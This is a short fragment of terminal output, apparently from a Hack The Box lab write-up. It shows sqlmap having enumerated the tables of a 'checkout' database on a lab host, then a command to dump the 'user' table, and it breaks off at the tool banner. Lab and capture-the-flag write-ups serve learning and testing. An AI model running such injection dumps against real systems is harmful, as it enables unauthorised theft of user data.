 Database: checkout
[2 tables]
+---------------------------------------+
| user                                  |
| product                               |
+---------------------------------------+
[11:31:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/checkout.shared.htb'
[*] ending @ 11:31:03 /2022-11-12/
root@k4l1:/home/gwyo/HTB/Shared# sqlmap -r checkout1.req --dump --batch -D checkout -T user
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org